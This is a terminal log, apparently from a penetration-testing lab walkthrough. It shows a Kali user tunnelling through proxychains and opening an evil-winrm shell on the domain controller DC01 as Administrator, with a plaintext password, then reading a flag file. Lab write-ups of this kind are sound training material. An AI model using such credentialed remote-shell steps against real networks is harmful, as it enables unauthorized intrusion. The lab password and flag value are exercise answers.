 ┌──(kali㉿kali)-[~]
└─$ proxychains evil-winrm -i 172.16.7.3 -u Administrator -p Pwn3d_by_ACLs!
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemen
ted on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completio
n
Info: Establishing connection to remote endpoint
[proxychains] Strict chain  ...  127.0.0.1:9050  ...  172.16.7.3:5985  ...  OK
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
inlanefreight\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> hostname
[proxychains] Strict chain  ...  127.0.0.1:9050  ...  172.16.7.3:5985  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:9050  ...  172.16.7.3:5985  ...  OK
DC01
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
*Evil-WinRM* PS C:\Users\Administrator> cd Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> ls
    Directory: C:\Users\Administrator\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        4/20/2022   3:46 AM             17 flag.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type flag.txt
acLs_f0r_th3_w1n!
*Evil-WinRM* PS C:\Users\Administrator\Desktop>
DC01.INLANEFREIGHT.LOCAL